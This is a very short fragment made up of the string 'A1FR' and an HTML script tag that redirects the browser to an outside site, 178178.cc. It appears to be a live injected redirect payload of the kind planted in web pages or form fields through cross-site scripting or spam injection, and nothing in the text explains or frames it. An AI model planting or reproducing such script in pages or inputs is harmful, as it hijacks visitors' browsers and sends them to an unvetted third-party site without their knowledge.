 A1FR<script>location.replace('https://178178.cc/')</script>